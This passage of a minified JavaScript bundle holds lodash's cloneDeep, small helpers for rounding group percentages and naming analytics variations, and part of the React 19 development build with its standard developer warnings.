le.add(Ee),le}function at(le,Ee){for(var we=-1,De=le?le.length:0;++we<De&&Ee(le[we],we,le)!==!1;);return le}function vt(le,Ee){for(var we=-1,De=Ee.length,ft=le.length;++we<De;)le[ft+we]=Ee[we];return le}function st(le,Ee,we,De){for(var ft=-1,wt=le?le.length:0;++ft<wt;)we=Ee(we,le[ft],ft,le);return we}function Gt(le,Ee){for(var we=-1,De=Array(le);++we<le;)De[we]=Ee(we);return De}function qt(le,Ee){return le==null?void 0:le[Ee]}function nt(le){var Ee=!1;if(le!=null&&typeof le.toString!="function")try{Ee=!!(le+"")}catch{}return Ee}function Qt(le){var Ee=-1,we=Array(le.size);return le.forEach(function(De,ft){we[++Ee]=[ft,De]}),we}function Ht(le,Ee){return function(we){return le(Ee(we))}}function Jt(le){var Ee=-1,we=Array(le.size);return le.forEach(function(De){we[++Ee]=De}),we}var Cn=Array.prototype,un=Function.prototype,yr=Object.prototype,Nr=ct["__core-js_shared__"],At=function(){var le=/[^.]+$/.exec(Nr&&Nr.keys&&Nr.keys.IE_PROTO||"");return le?"Symbol(src)_1."+le:""}(),Dr=un.toString,ht=yr.hasOwnProperty,Xt=yr.toString,kr=RegExp("^"+Dr.call(ht).replace(Tt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),dn=Ft?ct.Buffer:void 0,Fe=ct.Symbol,Er=ct.Uint8Array,_n=Ht(Object.getPrototypeOf,Object),Zt=Object.create,ln=yr.propertyIsEnumerable,fn=Cn.splice,ar=Object.getOwnPropertySymbols,Ur=dn?dn.isBuffer:void 0,Zr=Ht(Object.keys,Object),Ir=qr(ct,"DataView"),yt=qr(ct,"Map"),Lt=qr(ct,"Promise"),Vr=qr(ct,"Set"),sr=qr(ct,"WeakMap"),Wt=qr(Object,"create"),Tn=Cr(Ir),gn=Cr(yt),pn=Cr(Lt),Fr=Cr(Vr),cr=Cr(sr),Sr=Fe?Fe.prototype:void 0,Kt=Sr?Sr.valueOf:void 0;function Mt(le){var Ee=-1,we=le?le.length:0;for(this.clear();++Ee<we;){var De=le[Ee];this.set(De[0],De[1])}}function ur(){this.__data__=Wt?Wt(null):{}}function Gr(le){return this.has(le)&&delete this.__data__[le]}function Br(le){var Ee=this.__data__;if(Wt){var we=Ee[le];return we===re?void 0:we}return ht.call(Ee,le)?Ee[le]:void 0}function $r(le){var Ee=this.__data__;return Wt?Ee[le]!==void 0:ht.call(Ee,le)}function en(le,Ee){var we=this.__data__;return we[le]=Wt&&Ee===void 0?re:Ee,this}Mt.prototype.clear=ur,Mt.prototype.delete=Gr,Mt.prototype.get=Br,Mt.prototype.has=$r,Mt.prototype.set=en;function Nt(le){var Ee=-1,we=le?le.length:0;for(this.clear();++Ee<we;){var De=le[Ee];this.set(De[0],De[1])}}function ae(){this.__data__=[]}function he(le){var Ee=this.__data__,we=mn(Ee,le);if(we<0)return!1;var De=Ee.length-1;return we==De?Ee.pop():fn.call(Ee,we,1),!0}function ve(le){var Ee=this.__data__,we=mn(Ee,le);return we<0?void 0:Ee[we][1]}function _e(le){return mn(this.__data__,le)>-1}function Oe(le,Ee){var we=this.__data__,De=mn(we,le);return De<0?we.push([le,Ee]):we[De][1]=Ee,this}Nt.prototype.clear=ae,Nt.prototype.delete=he,Nt.prototype.get=ve,Nt.prototype.has=_e,Nt.prototype.set=Oe;function Me(le){var Ee=-1,we=le?le.length:0;for(this.clear();++Ee<we;){var De=le[Ee];this.set(De[0],De[1])}}function Ae(){this.__data__={hash:new Mt,map:new(yt||Nt),string:new Mt}}function Ze(le){return yn(this,le).delete(le)}function Ye(le){return yn(this,le).get(le)}function Je(le){return yn(this,le).has(le)}function Et(le,Ee){return yn(this,le).set(le,Ee),this}Me.prototype.clear=Ae,Me.prototype.delete=Ze,Me.prototype.get=Ye,Me.prototype.has=Je,Me.prototype.set=Et;function bt(le){this.__data__=new Nt(le)}function Dt(){this.__data__=new Nt}function jr(le){return this.__data__.delete(le)}function Bt(le){return this.__data__.get(le)}function er(le){return this.__data__.has(le)}function jn(le,Ee){var we=this.__data__;if(we instanceof Nt){var De=we.__data__;if(!yt||De.length<te-1)return De.push([le,Ee]),this;we=this.__data__=new Me(De)}return we.set(le,Ee),this}bt.prototype.clear=Dt,bt.prototype.delete=jr,bt.prototype.get=Bt,bt.prototype.has=er,bt.prototype.set=jn;function qn(le,Ee){var we=dr(le)||ui(le)?Gt(le.length,String):[],De=we.length,ft=!!De;for(var wt in le)ht.call(le,wt)&&!(ft&&(wt=="length"||ai(wt,De)))&&we.push(wt);return we}function An(le,Ee,we){var De=le[Ee];(!(ht.call(le,Ee)&&tn(De,we))||we===void 0&&!(Ee in le))&&(le[Ee]=we)}function mn(le,Ee){for(var we=le.length;we--;)if(tn(le[we][0],Ee))return we;return-1}function Hn(le,Ee){return le&&Mn(Ee,In(Ee),le)}function vr(le,Ee,we,De,ft,wt,Ct){var _t;if(De&&(_t=wt?De(le,ft,wt,Ct):De(le)),_t!==void 0)return _t;if(!En(le))return le;var Vn=dr(le);if(Vn){if(_t=ni(le),!Ee)return Rn(le,_t)}else{var _r=wr(le),Sn=_r==ge||_r==ye;if(kn(le))return Qn(le,Ee);if(_r==Ue||_r==ie||Sn&&!wt){if(nt(le))return wt?le:{};if(_t=ii(Sn?{}:le),!Ee)return ti(le,Hn(_t,le))}else{if(!ze[_r])return wt?le:{};_t=oi(le,_r,vr,Ee)}}Ct||(Ct=new bt);var nn=Ct.get(le);if(nn)return nn;if(Ct.set(le,_t),!Vn)var on=we?ri(le):In(le);return at(on||le,function(an,vn){on&&(vn=an,an=le[vn]),An(_t,vn,vr(an,Ee,we,De,vn,le,Ct))}),_t}function Wn(le){return En(le)?Zt(le):{}}function Kn(le,Ee,we){var De=Ee(le);return dr(le)?De:vt(De,we(le))}function tr(le){return Xt.call(le)}function zn(le){if(!En(le)||si(le))return!1;var Ee=rn(le)||nt(le)?kr:jt;return Ee.test(Cr(le))}function Yn(le){if(!Pn(le))return Zr(le);var Ee=[];for(var we in Object(le))ht.call(le,we)&&we!="constructor"&&Ee.push(we);return Ee}function Qn(le,Ee){if(Ee)return le.slice();var we=new le.constructor(le.length);return le.copy(we),we}function bn(le){var Ee=new le.constructor(le.byteLength);return new Er(Ee).set(new Er(le)),Ee}function Jn(le,Ee){var we=Ee?bn(le.buffer):le.buffer;return new le.constructor(we,le.byteOffset,le.byteLength)}function Xn(le,Ee,we){var De=Ee?we(Qt(le),!0):Qt(le);return st(De,je,new le.constructor)}function hn(le){var Ee=new le.constructor(le.source,St.exec(le));return Ee.lastIndex=le.lastIndex,Ee}function Ln(le,Ee,we){var De=Ee?we(Jt(le),!0):Jt(le);return st(De,xe,new le.constructor)}function Zn(le){return Kt?Object(Kt.call(le)):{}}function ei(le,Ee){var we=Ee?bn(le.buffer):le.buffer;return new le.constructor(we,le.byteOffset,le.length)}function Rn(le,Ee){var we=-1,De=le.length;for(Ee||(Ee=Array(De));++we<De;)Ee[we]=le[we];return Ee}function Mn(le,Ee,we,De){we||(we={});for(var ft=-1,wt=Ee.length;++ft<wt;){var Ct=Ee[ft],_t=void 0;An(we,Ct,_t===void 0?le[Ct]:_t)}return we}function ti(le,Ee){return Mn(le,Nn(le),Ee)}function ri(le){return Kn(le,In,Nn)}function yn(le,Ee){var we=le.__data__;return Dn(Ee)?we[typeof Ee=="string"?"string":"hash"]:we.map}function qr(le,Ee){var we=qt(le,Ee);return zn(we)?we:void 0}var Nn=ar?Ht(ar,Object):Un,wr=tr;(Ir&&wr(new Ir(new ArrayBuffer(1)))!=Le||yt&&wr(new yt)!=Ie||Lt&&wr(Lt.resolve())!=Ne||Vr&&wr(new Vr)!=Re||sr&&wr(new sr)!=Xe)&&(wr=function(le){var Ee=Xt.call(le),we=Ee==Ue?le.constructor:void 0,De=we?Cr(we):void 0;if(De)switch(De){case Tn:return Le;case gn:return Ie;case pn:return Ne;case Fr:return Re;case cr:return Xe}return Ee});function ni(le){var Ee=le.length,we=le.constructor(Ee);return Ee&&typeof le[0]=="string"&&ht.call(le,"index")&&(we.index=le.index,we.input=le.input),we}function ii(le){return typeof le.constructor=="function"&&!Pn(le)?Wn(_n(le)):{}}function oi(le,Ee,we,De){var ft=le.constructor;switch(Ee){case $e:return bn(le);case se:case ue:return new ft(+le);case Le:return Jn(le,De);case qe:case tt:case Pe:case Be:case Qe:case We:case it:case gt:case pt:return ei(le,De);case Ie:return Xn(le,De,we);case Ce:case be:return new ft(le);case He:return hn(le);case Re:return Ln(le,De,we);case Ve:return Zn(le)}}function ai(le,Ee){return Ee=Ee??ne,!!Ee&&(typeof le=="number"||rt.test(le))&&le>-1&&le%1==0&&le<Ee}function Dn(le){var Ee=typeof le;return Ee=="string"||Ee=="number"||Ee=="symbol"||Ee=="boolean"?le!=="__proto__":le===null}function si(le){return!!At&&At in le}function Pn(le){var Ee=le&&le.constructor,we=typeof Ee=="function"&&Ee.prototype||yr;return le===we}function Cr(le){if(le!=null){try{return Dr.call(le)}catch{}try{return le+""}catch{}}return""}function ci(le){return vr(le,!0,!0)}function tn(le,Ee){return le===Ee||le!==le&&Ee!==Ee}function ui(le){return di(le)&&ht.call(le,"callee")&&(!ln.call(le,"callee")||Xt.call(le)==ie)}var dr=Array.isArray;function rr(le){return le!=null&&li(le.length)&&!rn(le)}function di(le){return fi(le)&&rr(le)}var kn=Ur||gi;function rn(le){var Ee=En(le)?Xt.call(le):"";return Ee==ge||Ee==ye}function li(le){return typeof le=="number"&&le>-1&&le%1==0&&le<=ne}function En(le){var Ee=typeof le;return!!le&&(Ee=="object"||Ee=="function")}function fi(le){return!!le&&typeof le=="object"}function In(le){return rr(le)?qn(le):Yn(le)}function Un(){return[]}function gi(){return!1}ee.exports=ci}(lodash_clonedeep,lodash_clonedeep.exports)),lodash_clonedeep.exports}var lodash_clonedeepExports=requireLodash_clonedeep();const cloneDeep=getDefaultExportFromCjs(lodash_clonedeepExports),groupRounder=ee=>{const $=cloneDeep(ee);let te=0,re=0;for(let ne=0;ne<$.length;ne++){const ie=$[ne];let oe=ie.percentage;oe+=te;const se=Math.round(oe);te=oe-se,ie.percentage=se,re+=se}for(let ne=$.length-1;ne>=0;ne--){const ie=$[ne],oe=re-100;if(oe===0)break;if(ie.percentage===0)continue;const se=Math.min(ie.percentage,oe);ie.percentage-=se,re-=se}return $};function getGaVariationName(ee,$,te){return`IG: ${truncateString(ee,48)} - ${truncateString(te,28)} (${shortId($)})`}const hashByKey=(ee,$)=>{const te={};if(!ee||ee.length===0)return te;if($)for(let re=0;re<ee.length;re++){const ne=ee[re],ie=$(ne);te[ie]=ne}else for(let re=0;re<ee.length;re++){const ne=ee[re];ne.id?te[ne.id]=ne:te[generateUUIDv4()]=ne}return te},hashGroupByKey=(ee,$)=>{const te={};if(!ee||ee.length===0)return te;for(let re=0;re<ee.length;re++){const ne=ee[re],ie=$(ne);ie!==void 0&&(te[ie]?te[ie].push(ne):te[ie]=[ne])}return te};var compilerRuntime={exports:{}},reactCompilerRuntime_development={},react={exports:{}},react_development={exports:{}};react_development.exports;var hasRequiredReact_development;function requireReact_development(){return hasRequiredReact_development||(hasRequiredReact_development=1,function(ee,$){/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(){function te(ae,he){Object.defineProperty(ie.prototype,ae,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",he[0],he[1])}})}function re(ae){return ae===null||typeof ae!="object"?null:(ae=un&&ae[un]||ae["@@iterator"],typeof ae=="function"?ae:null)}function ne(ae,he){ae=(ae=ae.constructor)&&(ae.displayName||ae.name)||"ReactClass";var ve=ae+"."+he;yr[ve]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",he,ae),yr[ve]=!0)}function ie(ae,he,ve){this.props=ae,this.context=he,this.refs=Dr,this.updater=ve||Nr}function oe(){}function se(ae,he,ve){this.props=ae,this.context=he,this.refs=Dr,this.updater=ve||Nr}function ue(ae){return""+ae}function fe(ae){try{ue(ae);var he=!1}catch{he=!0}if(he){he=console;var ve=he.error,_e=typeof Symbol=="function"&&Symbol.toStringTag&&ae[Symbol.toStringTag]||ae.constructor.name||"Object";return ve.call(he,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",_e),ue(ae)}}function ge(ae){if(ae==null)return null;if(typeof ae=="function")return ae.$$typeof===dn?null:ae.displayName||ae.name||null;if(typeof ae=="string")return ae;switch(ae){case xe:return"Fragment";case je:return"Portal";case vt:return"Profiler";case at:return"StrictMode";case nt:return"Suspense";case Qt:return"SuspenseList"}if(typeof ae=="object")switch(typeof ae.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),ae.$$typeof){case Gt:return(ae.displayName||"Context")+".Provider";case st:return(ae._context.displayName||"Context")+".Consumer";case qt:var he=ae.render;return ae=ae.displayName,ae||(ae=he.displayName||he.name||"",ae=ae!==""?"ForwardRef("+ae+")":"ForwardRef"),ae;case Ht:return he=ae.displayName||null,he!==null?he:ge(ae.type)||"Memo";case Jt:he=ae._payload,ae=ae._init;try{return ge(ae(he))}catch{}}return null}function ye(ae){return typeof ae=="string"||typeof ae=="function"||ae===xe||ae===vt||ae===at||ae===nt||ae===Qt||ae===Cn||typeof ae=="object"&&ae!==null&&(ae.$$typeof===Jt||ae.$$typeof===Ht||ae.$$typeof===Gt||ae.$$typeof===st||ae.$$typeof===qt||ae.$$typeof===_n||ae.getModuleId!==void 0)}function Ie(){}function Ce(){if(Zt===0){ln=console.log,fn=console.info,ar=console.warn,Ur=console.error,Zr=console.group,Ir=console.groupCollapsed,yt=console.groupEnd;var ae={configurable:!0,enumerable:!0,value:Ie,writable:!0};Object.defineProperties(console,{info:ae,log:ae,warn:ae,error:ae,group:ae,groupCollapsed:ae,groupEnd:ae})}Zt++}function Ue(){if(Zt--,Zt===0){var ae={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:At({},ae,{value:ln}),info:At({},ae,{value:fn}),warn:At({},ae,{value:ar}),error:At({},ae,{value:Ur}),group:At({},ae,{value:Zr}),groupCollapsed:At({},ae,{value:Ir}),groupEnd:At({},ae,{value:yt})})}0>Zt&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Ne(ae){if(Lt===void 0)try{throw Error()}catch(ve){var he=ve.stack.trim().match(/\n( *(at )?)/);Lt=he&&he[1]||"",Vr=-1<ve.stack.indexOf(`
    at`)?" (<anonymous>)":-1<ve.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Lt+ae+Vr}function He(ae,he){if(!ae||sr)return"";var ve=Wt.get(ae);if(ve!==void 0)return ve;sr=!0,ve=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var _e=null;_e=Fe.H,Fe.H=null,Ce();try{var Oe={DetermineComponentFrameRoot:function(){try{if(he){var Dt=function(){throw Error()};if(Object.defineProperty(Dt.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(Dt,[])}catch(Bt){var jr=Bt}Reflect.construct(ae,[],Dt)}else{try{Dt.call()}catch(Bt){jr=Bt}ae.call(Dt.prototype)}}else{try{throw Error()}catch(Bt){jr=Bt}(Dt=ae())&&typeof Dt.catch=="function"&&Dt.catch(function(){})}}catch(Bt){if(Bt&&jr&&typeof Bt.stack=="string")return[Bt.stack,jr.stack]}return[null,null]}};Oe.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var Me=Object.getOwnPropertyDescriptor(Oe.DetermineComponentFrameRoot,"name");Me&&Me.configurable&&Object.defineProperty(Oe.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var Ae=Oe.DetermineComponentFrameRoot(),Ze=Ae[0],Ye=Ae[1];if(Ze&&Ye){var Je=Ze.split(`
`),Et=Ye.split(`
`);for(Ae=Me=0;Me<Je.length&&!Je[Me].includes("DetermineComponentFrameRoot");)Me++;for(;Ae<Et.length&&!Et[Ae].includes("DetermineComponentFrameRoot");)Ae++;if(Me===Je.length||Ae===Et.length)for(Me=Je.length-1,Ae=Et.length-1;1<=Me&&0<=Ae&&Je[Me]!==Et[Ae];)Ae--;for(;1<=Me&&0<=Ae;Me--,Ae--)if(Je[Me]!==Et[Ae]){if(Me!==1||Ae!==1)do if(Me--,Ae--,0>Ae||Je[Me]!==Et[Ae]){var bt=`
`+Je[Me].replace(" at new "," at ");return ae.displayName&&bt.includes("<anonymous>")&&(bt=bt.replace("<anonymous>",ae.displayName)),typeof ae=="function"&&Wt.set(ae,bt),bt}while(1<=Me&&0<=Ae);break}}}finally{sr=!1,Fe.H=_e,Ue(),Error.prepareStackTrace=ve}return Je=(Je=ae?ae.displayName||ae.name:"")?Ne(Je):"",typeof ae=="function"&&Wt.set(ae,Je),Je}function Re(ae){if(ae==null)return"";if(typeof ae=="function"){var he=ae.prototype;return He(ae,!(!he||!he.isReactComponent))}if(typeof ae=="string")return Ne(ae);switch(ae){case nt:return Ne("Suspense");case Qt:return Ne("SuspenseList")}if(typeof ae=="object")switch(ae.$$typeof){case qt:return ae=He(ae.render,!1),ae;case Ht:return Re(ae.type);case Jt:he=ae._payload,ae=ae._init;try{return Re(ae(he))}catch{}}return""}function be(){var ae=Fe.A;return ae===null?null:ae.getOwner()}function Ve(ae){if(Er.call(ae,"key")){var he=Object.getOwnPropertyDescriptor(ae,"key").get;if(he&&he.isReactWarning)return!1}return ae.key!==void 0}function Xe(ae,he){function ve(){gn||(gn=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",he))}ve.isReactWarning=!0,Object.defineProperty(ae,"key",{get:ve,configurable:!0})}function $e(){var ae=ge(this.type);return Fr[ae]||(Fr[ae]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),ae=this.props.ref,ae!==void 0?ae:null}function Le(ae,he,ve,_e,Oe,Me){return ve=Me.ref,ae={$$typeof:Ft,type:ae,key:he,props:Me,_owner:Oe},(ve!==void 0?ve:null)!==null?Object.defineProperty(ae,"ref",{enumerable:!1,get:$e}):Object.defineProperty(ae,"ref",{enumerable:!1,value:null}),ae._store={},Object.defineProperty(ae._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(ae,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(ae.props),Object.freeze(ae)),ae}function qe(ae,he){return he=Le(ae.type,he,void 0,void 0,ae._owner,ae.props),he._store.validated=ae._store.validated,he}function tt(ae,he){if(typeof ae=="object"&&ae&&ae.$$typeof!==Tn){if(kr(ae))for(var ve=0;ve<ae.length;ve++){var _e=ae[ve];Pe(_e)&&Be(_e,he)}else if(Pe(ae))ae._store&&(ae._store.validated=1);else if(ve=re(ae),typeof ve=="function"&&ve!==ae.entries&&(ve=ve.call(ae),ve!==ae))for(;!(ae=ve.next()).done;)Pe(ae.value)&&Be(ae.value,he)}}function Pe(ae){return typeof ae=="object"&&ae!==null&&ae.$$typeof===Ft}function Be(ae,he){if(ae._store&&!ae._store.validated&&ae.key==null&&(ae._store.validated=1,he=Qe(he),!cr[he])){cr[he]=!0;var ve="";ae&&ae._owner!=null&&ae._owner!==be()&&(ve=null,typeof ae._owner.tag=="number"?ve=ge(ae._owner.type):typeof ae._owner.name=="string"&&(ve=ae._owner.name),ve=" It was passed a child from "+ve+".");var _e=Fe.getCurrentStack;Fe.getCurrentStack=function(){var Oe=Re(ae.type);return _e&&(Oe+=_e()||""),Oe},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',he,ve),Fe.getCurrentStack=_e}}function Qe(ae){var he="",ve=be();return ve&&(ve=ge(ve.type))&&(he=`

Check the render method of \``+ve+"`."),he||(ae=ge(ae))&&(he=`

Check the top-level render call using <`+ae+">."),he}function We(ae){var he={"=":"=0",":":"=2"};return"$"+ae.replace(/[=:]/g,function(ve){return he[ve]})}function it(ae,he){return typeof ae=="object"&&ae!==null&&ae.key!=null?(fe(ae.key),We(""+ae.key)):he.toString(36)}function gt(){}function pt(ae){switch(ae.status){case"fulfilled":return ae.value;case"rejected":throw ae.reason;default:switch(typeof ae.status=="string"?ae.then(gt,gt):(ae.status="pending",ae.then(function(he){ae.status==="pending"&&(ae.status="fulfilled",ae.value=he)},function(he){ae.status==="pending"&&(ae.status="rejected",ae.reason=he)})),ae.status){case"fulfilled":return ae.value;case"rejected":throw ae.reason}}throw ae}function Tt(ae,he,ve,_e,Oe){var Me=typeof ae;(Me==="undefined"||Me==="boolean")&&(ae=null);var Ae=!1;if(ae===null)Ae=!0;else switch(Me){case"bigint":case"string":case"number":Ae=!0;break;case"object":switch(ae.$$typeof){case Ft:case je:Ae=!0;break;case Jt:return Ae=ae._init,Tt(Ae(ae._payload),he,ve,_e,Oe)}}if(Ae){Ae=ae,Oe=Oe(Ae);var Ze=_e===""?"."+it(Ae,0):_e;return kr(Oe)?(ve="",Ze!=null&&(ve=Ze.replace(Kt,"$&/")+"/"),Tt(Oe,he,ve,"",function(Je){return Je})):Oe!=null&&(Pe(Oe)&&(Oe.key!=null&&(Ae&&Ae.key===Oe.key||fe(Oe.key)),ve=qe(Oe,ve+(Oe.key==null||Ae&&Ae.key===Oe.key?"":(""+Oe.key).replace(Kt,"$&/")+"/")+Ze),_e!==""&&Ae!=null&&Pe(Ae)&&Ae.key==null&&Ae._store&&!Ae._store.validated&&(ve._store.validated=2),Oe=ve),he.push(Oe)),1}if(Ae=0,Ze=_e===""?".":_e+":",kr(ae))for(var Ye=0;Ye<ae.length;Ye++)_e=ae[Ye],Me=Ze+it(_e,Ye),Ae+=Tt(_e,he,ve,Me,Oe);else if(Ye=re(ae),typeof Ye=="function")for(Ye===ae.entries&&(Sr||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),Sr=!0),ae=Ye.call(ae),Ye=0;!(_e=ae.next()).done;)_e=_e.value,Me=Ze+it(_e,Ye++),Ae+=Tt(_e,he,ve,Me,Oe);else if(Me==="object"){if(typeof ae.then=="function")return Tt(pt(ae),he,ve,_e,Oe);throw he=String(ae),Error("Objects are not valid as a React child (found: "+(he==="[object Object]"?"object with keys {"+Object.keys(ae).join(", ")+"}":he)+"). If you meant to render a collection of children, use an array instead.")}return Ae}function St(ae,he,ve){if(ae==null)return ae;var _e=[],Oe=0;return Tt(ae,_e,"","",function(Me){return he.call(ve,Me,Oe++)}),_e}function jt(ae){if(ae._status===-1){var he=ae._result;he=he(),he.then(function(ve){(ae._status===0||ae._status===-1)&&(ae._status=1,ae._result=ve)},function(ve){(ae._status===0||ae._status===-1)&&(ae._status=2,ae._result=ve)}),ae._status===-1&&(ae._status=0,ae._result=he)}if(ae._status===1)return he=ae._result,he===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,he),"default"in he||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,he),he.default;throw ae._result}function rt(){var ae=Fe.H;return ae===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),ae}function ze(){}function Ut(ae){if(Gr===null)try{var he=("require"+Math.random()).slice(0,7);Gr=(ee&&ee[he]).call(ee,"timers").setImmediate}catch{Gr=function(_e){ur===!1&&(ur=!0,typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Oe=new MessageChannel;Oe.port1.onmessage=_e,Oe.port2.postMessage(void 0)}}return Gr(ae)}function Pt(ae){return 1<ae.length&&typeof AggregateError=="function"?new AggregateError(ae):ae[0]}function ct(ae,he){he!==Br-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),Br=he}function Ot(ae,he,ve){var _e=Fe.actQueue;if(_e!==null)if(_e.length!==0)try{Vt(_e),Ut(function(){return Ot(ae,he,ve)});return}catch(Oe){Fe.thrownErrors.push(Oe)}else Fe.actQueue=null;0<Fe.thrownErrors.length?(_e=Pt(Fe.thrownErrors),Fe.thrownErrors.length=0,ve(_e)):he(ae)}function Vt(ae){if(!en){en=!0;var he=0;try{for(;he<ae.length;he++){var ve=ae[he];do{Fe.didUsePromise=!1;var _e=ve(!1);if(_e!==null){if(Fe.didUsePromise){ae[he]=ve,ae.splice(0,he);return}ve=_e}else break}while(!0)}ae.length=0}catch(Oe){ae.splice(0,he+1),Fe.thrownErrors.push(Oe)}finally{en=!1}}}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var Ft=Symbol.for("react.transitional.element"),je=Symbol.for("react.portal"),xe=Symbol.for("react.fragment"),at=Symbol.for("react.strict_mode"),vt=Symbol.for("react.profiler"),st=Symbol.for("react.consumer"),Gt=Symbol.for("react.context"),qt=Symbol.for("react.forward_ref"),nt=Symbol.for("react.suspense"),Qt=Symbol.for("react.suspense_list"),Ht=Symbol.for("react.memo"),Jt=Symbol.for("react.lazy"),Cn=Symbol.for("react.offscreen"),un=Symbol.iterator,yr={},Nr={isMounted:function(){return!1},enqueueForceUpdate:function(ae){ne(ae,"forceUpdate")},enqueueReplaceState:function(ae){ne(ae,"replaceState")},enqueueSetState:function(ae){ne(ae,"setState")}},At=Object.assign,Dr={};Object.freeze(Dr),ie.prototype.isReactComponent={},ie.prototype.setState=function(ae,he){if(typeof ae!="object"&&typeof ae!="function"&&ae!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,ae,he,"setState")},ie.prototype.forceUpdate=function(ae){this.updater.enqueueForceUpdate(this,ae,"forceUpdate")};var ht={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236)."]},Xt;for(Xt in ht)ht.hasOwnProperty(Xt)&&te(Xt,ht[Xt]);oe.prototype=ie.prototype,ht=se.prototype=new oe,ht.constructor=se,At(ht,ie.prototype),ht.isPureReactComponent=!0;var kr=Array.isArray,dn=Symbol.for("react.client.reference"),Fe={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null},Er=Object.prototype.hasOwnProperty,_n=Symbol.for("react.client.reference"),Zt=0,ln,fn,ar,Ur,Zr,Ir,yt;Ie.__reactDisabledLog=!0;var Lt,Vr,sr=!1,Wt=new(typeof WeakMap=="function"?WeakMap:Map),Tn=Symbol.for("react.client.reference"),gn,pn,Fr={},cr={},Sr=!1,Kt=/\/+/g,Mt=typeof reportError=="function"?reportError:function(ae){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var he=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof ae=="object"&&ae!==null&&typeof ae.message=="string"?String(ae.message):String(ae),error:ae});if(!window.dispatchEvent(he))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",ae);return}console.error(ae)},ur=!1,Gr=null,Br=0,$r=!1,en=!1,Nt=typeof queueMicrotask=="function"?function(ae){queueMicrotask(function(){return queueMicrotask(ae)})}:Ut;$.Children={map:St,forEach:function(ae,he,ve){St(ae,function(){he.apply(this,arguments)},ve)},count:function(ae){var he=0;return St(ae,function(){he++}),he},toArray:function(ae){return St(ae,function(he){return he})||[]},only:function(ae){if(!Pe(ae))throw Error("React.Children.only expected to receive a single React element child.");return ae}},$.Component=ie,$.Fragment=xe,$.Profiler=vt,$.PureComponent=se,$.StrictMode=at,$.Suspense=nt,$.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Fe,$.act=function(ae){var he=Fe.actQueue,ve=Br;Br++;var _e=Fe.actQueue=he!==null?he:[],Oe=!1;try{var Me=ae()}catch(Ye){Fe.thrownErrors.push(Ye)}if(0<Fe.thrownErrors.length)throw ct(he,ve),ae=Pt(Fe.thrownErrors),Fe.thrownErrors.length=0,ae;if(Me!==null&&typeof Me=="object"&&typeof Me.then=="function"){var Ae=Me;return Nt(function(){Oe||$r||($r=!0,console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(Ye,Je){Oe=!0,Ae.then(function(Et){if(ct(he,ve),ve===0){try{Vt(_e),Ut(function(){return Ot(Et,Ye,Je)})}catch(Dt){Fe.thrownErrors.push(Dt)}if(0<Fe.thrownErrors.length){var bt=Pt(Fe.thrownErrors);Fe.thrownErrors.length=0,Je(bt)}}else Ye(Et)},function(Et){ct(he,ve),0<Fe.thrownErrors.length&&(Et=Pt(Fe.thrownErrors),Fe.thrownErrors.length=0),Je(Et)})}}}var 